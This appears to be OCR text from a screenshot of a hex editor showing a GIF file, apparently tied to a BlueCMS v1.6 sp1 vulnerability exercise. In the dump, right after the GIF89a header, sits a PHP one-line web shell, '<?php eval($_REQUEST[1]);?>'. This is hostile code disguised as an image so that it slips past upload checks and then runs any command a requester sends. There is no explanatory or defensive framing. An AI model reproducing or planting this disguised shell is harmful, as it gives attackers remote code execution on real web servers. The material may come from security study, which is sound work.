 域名.jpg
BlueCMS
v1.6 sp1.rar
C:\Users\30352\Desktop\1 - 副本.gif * - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
00000000 47 49 46 38 39 61 20 03 58 02 F6 00 00 00 00 00 GIF89a .X.ö.....
00000010 1F 1E 1A 16 22 0D 2F 33 17 13 11 26 0D 24 2B 2F ...."./3...&.$+/
00000020 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 52 45 51 <?php eval($_REQ
00000030 55 45 53 54 5B 31 5D 29 3B 3F 3E 70 70 50 50 53 UEST[1]);?>ppPPS
00000040 6D A9 3C 58 87 32 7E BC 4F 7F C3 49 8B 85 3E BB m©<X.2~¼O ÃI..>»
00000050 A6 6E 9F 99 49 C7 BF 56 87 D1 4B E2 D6 69 F5 ED ¦n..IÇ¿V.ÑKâÖiõí
00000060 69 F2 EC 6F D0 D3 60 46 38 8A 5A 48 B1 5F 50 B7 iòìoÐÓ`F8.ZH±_P·
00000070 3C 9D BE 34 92 A7 2F 81 96 3E AE C6 77 82 C7 81 <.¾4.§/..>®Æw.Ç.
00000080 80 83 97 8C 87 A6 A5 A8 A3 96 AA F8 F2 98 FA F6 .....¦¥¨£.ªøò.úö
00000090 B7 B9 B3 E0 98 8F D0 C2 B3 D8 C0 C0 C0 D0 D0 D0 ·¹³à..ÐÂ³ØÀÀÀÐÐÐ
000000A0 C9 C5 E4 D7 CD E5 DC D5 E9 E1 DE EF FC FC E3 FF ÉÅä×ÍåÜÕéáÞïüüãÿ
000000B0 FF FF E2 E3 E1 6D 92 59 53 44 A5 B6 E2 92 A7 DD ÿÿâãám.YSD¥¶â.§Ý